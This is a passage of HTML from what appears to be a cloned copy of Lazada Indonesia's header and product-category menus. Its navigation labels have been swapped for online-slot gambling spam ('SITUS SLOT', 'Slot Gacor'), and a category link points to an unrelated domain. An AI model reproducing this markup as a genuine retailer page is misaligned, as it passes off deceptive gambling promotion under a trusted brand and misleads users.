                                        <script type="text" class="J_data_11_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"//www.lazada.co.id/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"//www.lazada.co.id/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"//www.lazada.co.id/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"//www.lazada.co.id/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"//www.lazada.co.id/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"//www.lazada.co.id/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"//www.lazada.co.id/shop-audio-video-accessories/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_5"><a href="//www.lazada.co.id/shop-perawatan-mobil/"><span>Perawatan & Pengkilat Mobil</span></a>
                                        <script type="text" class="J_data_11_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"//www.lazada.co.id/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"//www.lazada.co.id/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"//www.lazada.co.id/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"//www.lazada.co.id/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"//www.lazada.co.id/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"//www.lazada.co.id/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"//www.lazada.co.id/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"//www.lazada.co.id/shop-paket-perawatan-mobil/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_6"><a href="//www.lazada.co.id/roda-dan-ban/"><span>Ban & Velg Mobil</span></a>
                                        <script type="text" class="J_data_11_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"//www.lazada.co.id/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"//www.lazada.co.id/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"//www.lazada.co.id/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"//www.lazada.co.id/shop-paket-ban-pelek/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_7"><a href="//www.lazada.co.id/oli-dan-pelumas/"><span>Oli & Cairan Mobil</span></a>
                                        <script type="text" class="J_data_11_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"//www.lazada.co.id/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"//www.lazada.co.id/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"//www.lazada.co.id/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"//www.lazada.co.id/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"//www.lazada.co.id/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"//www.lazada.co.id/shop-automotive-greases-lubricants/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_8"><a href="//www.lazada.co.id/shop-motorcycle-riding-gear/"><span>Perlengkapan Berkendara & Helm</span></a>
                                        <script type="text" class="J_data_11_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"//www.lazada.co.id/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"//www.lazada.co.id/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"//www.lazada.co.id/shop-pakaian-hujan/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_9"><a href="//www.lazada.co.id/shop-motorcycle-parts-spares/"><span>Suku Cadang & Peralatan Motor</span></a>
                                        <script type="text" class="J_data_11_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"//www.lazada.co.id/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"//www.lazada.co.id/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"//www.lazada.co.id/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"//www.lazada.co.id/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-stands-accessories/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_10"><a href="//www.lazada.co.id/shop-motorcycle-exterior-accessories/"><span>Aksesoris & Elektronik Motor</span></a>
                                        <script type="text" class="J_data_11_9">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"//www.lazada.co.id/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"//www.lazada.co.id/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"//www.lazada.co.id/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"//www.lazada.co.id/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-racks/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_11"><a href="//www.lazada.co.id/shop-motorcycle-oils-fluids/"><span>Ban, Velg, Oli & Cairan Motor</span></a>
                                        <script type="text" class="J_data_11_10">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"//www.lazada.co.id/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"//www.lazada.co.id/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"//www.lazada.co.id/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"//www.lazada.co.id/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"//www.lazada.co.id/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"//www.lazada.co.id/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"//www.lazada.co.id/shop-oli-shock-breaker/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_12"><a href="//www.lazada.co.id/mobil-motor/"><span>Kendaraan</span></a>
                                        <script type="text" class="J_data_11_11">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"//www.lazada.co.id/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"//www.lazada.co.id/shop-sepeda-motor-skuter/"}]</script>
                                    </ul>
                                  </ul>
                                </div>
                              </div>
                            </div>
                          </div>
                          <nav class="lzd-menu-labels" data-spm="menu"><a href="//pages.lazada.co.id/wow/i/id/LandingPage/lazmall?wh_weex=true&wx_navbar_transparent=true&data_prefetch=true&scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207795_7692459" class="lzd-menu-labels-item"><span class="lzd-menu-labels-item-icon lzd-site-nav-menu-iconfont"><img src="https://i.postimg.cc/rsQj0bXH/1234-waifu2x-photo-noise3-scale-1.png" alt="" class="lzd-site-nav-menu-iconfont-img"></span><span class="lzd-menu-labels-item-text">TIKISLOT</span></a><a href="//pages.lazada.co.id/wow/i/id/digitalgoods/home?hybrid=1&scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207798_7692459" class="lzd-menu-labels-item"><span class="lzd-menu-labels-item-icon lzd-site-nav-menu-iconfont"><img src="https://i.postimg.cc/rsQj0bXH/1234-waifu2x-photo-noise3-scale-1.png" alt="SITUS SLOT" class="lzd-site-nav-menu-iconfont-img"></span><span class="lzd-menu-labels-item-text">SITUS SLOT</span></a><a href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&data_prefetch=true&at_iframe=1&wh_pid=/lazada/channel/id/all-promo/mcp-ush&scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207802_7692459&prefetch_replace=1" class="lzd-menu-labels-item"><span class="lzd-menu-labels-item-icon lzd-site-nav-menu-iconfont"><img src="https://i.postimg.cc/rsQj0bXH/1234-waifu2x-photo-noise3-scale-1.png" alt="Slot Gacor" class="lzd-site-nav-menu-iconfont-img"></span><span class="lzd-menu-labels-item-text">Slot Gacor</span></a><a href="//www.lazada.co.id/blog/?scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207806_7692459" class="lzd-menu-labels-item"><span class="lzd-menu-labels-item-icon lzd-site-nav-menu-iconfont"><img src="https://i.postimg.cc/rsQj0bXH/1234-waifu2x-photo-noise3-scale-1.png" alt="SLOT GACOR" class="lzd-site-nav-menu-iconfont-img"></span><span class="lzd-menu-labels-item-text">SLOT GACOR</span></a></nav>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="lzd-nav-cart"><a href="//cart.lazada.co.id/cart?scm=1003.4.icms-zebra-5001424-2591709.OTHER_5196131744_2267383" data-spm="dcart"><span class="cart-icon"></span><span class="cart-num" id="topActionCartNumber"></span></a></div>
                  <div class="lzd-header-banner" id="topActionLiveUpBanner"></div>
                </div>
              </div>
            </div>
            <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-spm="icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83">
              <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-config="{}" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index">
                <div class="lzd-site-menu-nav-container">
                  <div class="lzd-site-menu-nav-category"><a href="https://territorioancestral.cl"><span class="lzd-site-menu-nav-category-text">Kategori</span></a>
                    <div class="lzd-site-menu-nav-menu">
                      <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-spm="icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51">
                        <div class="lzd-site-nav-menu-dropdown" data-config="{}" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index">
                          <ul class="lzd-site-menu-root" data-spm="cate">
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No1"><a><span>Peralatan Elektronik</span></a>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No2"><a><span>Aksesoris Elektronik</span></a>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No3"><a><span>Fashion & Aksesoris Wanita</span></a>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No4"><a><span>Fashion & Aksesoris Pria</span></a>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No5"><a><span>Fashion & Aksesoris Anak</span></a>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No6"><a><span>Kesehatan & Kecantikan</span></a>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No7"><a><span>Bayi & Mainan</span></a>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No8"><a><span>TV & Elektronik Rumah</span></a>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No9"><a><span>Keperluan Rumah & Gaya Hidup</span></a>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No10"><a><span>Kebutuhan Rumah Tangga</span></a>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No11"><a><span>Olahraga & Outdoor</span></a>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No12"><a><span>Otomotif</span></a></li>
                            <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
                              <li class="sub-item-remove-arrow" data-cate="cate_1_1"><a href="//www.lazada.co.id/beli-handphone"><span>Handphone</span></a>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_2"><a href="//www.lazada.co.id/shop-beli-laptop/"><span>Laptop</span></a>
                                <script type="text" class="J_data_0_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"//www.lazada.co.id/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"//www.lazada.co.id/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"//www.lazada.co.id/beli-laptop-2-in-1/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_3"><a href="//www.lazada.co.id/beli-komputer/"><span>Desktop</span></a>
                                <script type="text" class="J_data_0_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"//www.lazada.co.id/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"//www.lazada.co.id/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"//www.lazada.co.id/beli-pc-all-in-one/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_4"><a href="//www.lazada.co.id/beli-kamera/"><span>Kamera</span></a>
                                <script type="text" class="J_data_0_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"//www.lazada.co.id/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"//www.lazada.co.id/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"//www.lazada.co.id/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"//www.lazada.co.id/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"//www.lazada.co.id/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"//www.lazada.co.id/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"//www.lazada.co.id/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"//www.lazada.co.id/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"//www.lazada.co.id/beli-kamera-instan/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_5"><a href="//www.lazada.co.id/shop-gaming-konsol/"><span>Game Console</span></a>
                                <script type="text" class="J_data_0_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"//www.lazada.co.id/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"//www.lazada.co.id/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"//www.lazada.co.id/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"//www.lazada.co.id/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"//www.lazada.co.id/shop-aksesoris-game-konsol/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_6"><a href="//www.lazada.co.id/beli-gadget/"><span>Gadget</span></a>
                                <script type="text" class="J_data_0_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"//www.lazada.co.id/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"//www.lazada.co.id/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"//www.lazada.co.id/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"//www.lazada.co.id/jual-walkie-talkie/"}]</script>
                              <li class="sub-item-remove-arrow" data-cate="cate_1_7"><a href="//www.lazada.co.id/beli-tablet-2"><span>Tablet</span></a>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_1"><a href="//www.lazada.co.id/beli-aksesori-handphone"><span>Aksesoris Handphone</span></a>
                                <script type="text" class="J_data_1_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"//www.lazada.co.id/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"//www.lazada.co.id/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"//www.lazada.co.id/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"//www.lazada.co.id/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"//www.lazada.co.id/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"//www.lazada.co.id/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"//www.lazada.co.id/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"//www.lazada.co.id/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"//www.lazada.co.id/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"//www.lazada.co.id/shop-aksesori-ponsel/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_2"><a href="//www.lazada.co.id/beli-aksesori-komputer/"><span>Aksesoris Komputer</span></a>
                                <script type="text" class="J_data_1_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"//www.lazada.co.id/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"//www.lazada.co.id/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"//www.lazada.co.id/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"//www.lazada.co.id/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"//www.lazada.co.id/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"//www.lazada.co.id/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"//www.lazada.co.id/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"//www.lazada.co.id/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"//www.lazada.co.id/beli-alas-pendingin/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_3"><a href="//www.lazada.co.id/shop-audio/"><span>Audio</span></a>
                                <script type="text" class="J_data_1_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"//www.lazada.co.id/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"//www.lazada.co.id/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"//www.lazada.co.id/beli-speaker-smart/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_4"><a href="//www.lazada.co.id/shop-perangkat-pintar/"><span>Aksesoris Berteknologi</span></a>
                                <script type="text" class="J_data_1_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"//www.lazada.co.id/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"//www.lazada.co.id/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"//www.lazada.co.id/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"//www.lazada.co.id/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"//www.lazada.co.id/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"//www.lazada.co.id/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"//www.lazada.co.id/beli-smart-glasses/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_5"><a href="//www.lazada.co.id/beli-aksesoris-2/"><span>Aksesoris Kamera</span></a>
                                <script type="text" class="J_data_1_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"//www.lazada.co.id/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"//www.lazada.co.id/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"//www.lazada.co.id/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"//www.lazada.co.id/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"//www.lazada.co.id/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"//www.lazada.co.id/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"//www.lazada.co.id/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"//www.lazada.co.id/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-lighting-studio/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_6"><a href="//www.lazada.co.id/shop-penyimpanan-data/"><span>Penyimpanan Data</span></a>
                                <script type="text" class="J_data_1_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"//www.lazada.co.id/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"//www.lazada.co.id/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"//www.lazada.co.id/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"//www.lazada.co.id/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"//www.lazada.co.id/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"//www.lazada.co.id/beli-external-solid-state-drive/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_7"><a href="//www.lazada.co.id/beli-printers/"><span>Printer</span></a>
                                <script type="text" class="J_data_1_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"//www.lazada.co.id/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"//www.lazada.co.id/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"//www.lazada.co.id/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"//www.lazada.co.id/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"//www.lazada.co.id/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"//www.lazada.co.id/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"//www.lazada.co.id/modul-memori-printer/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_8"><a href="//www.lazada.co.id/beli-aksesori-handphone/"><span>Aksesoris Tablet</span></a>
                                <script type="text" class="J_data_1_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"//www.lazada.co.id/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"//www.lazada.co.id/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"//www.lazada.co.id/beli-pen-stylus-tablet/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_9"><a href="//www.lazada.co.id/beli-komponen-komputer/"><span>Komponen Komputer</span></a>
                                <script type="text" class="J_data_1_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"//www.lazada.co.id/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"//www.lazada.co.id/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"//www.lazada.co.id/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"//www.lazada.co.id/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"//www.lazada.co.id/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"//www.lazada.co.id/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"//www.lazada.co.id/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"//www.lazada.co.id/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"//www.lazada.co.id/beli-water-cooling-system/"}]</script>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_1"><a href="//www.lazada.co.id/pakaian-wanita/"><span>Pakaian Wanita</span></a>
                                <script type="text" class="J_data_2_0">[{"childCategoryName":"Jeans","childCategoryUrl":"//www.lazada.co.id/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"//www.lazada.co.id/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"//www.lazada.co.id/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"//www.lazada.co.id/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"//www.lazada.co.id/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"//www.lazada.co.id/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"//www.lazada.co.id/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"//www.lazada.co.id/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"//www.lazada.co.id/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"//www.lazada.co.id/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"//www.lazada.co.id/hoodie-sweatshirt-wanita/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_2"><a href="//www.lazada.co.id/baju-muslim-wanita/"><span>Baju Muslim</span></a>
                                <script type="text" class="J_data_2_1">[{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"//www.lazada.co.id/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"//www.lazada.co.id/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"//www.lazada.co.id/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"//www.lazada.co.id/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"//www.lazada.co.id/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"//www.lazada.co.id/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"//www.lazada.co.id/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"//www.lazada.co.id/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"//www.lazada.co.id/jual-baju-kurung-wanita/"}]</script>
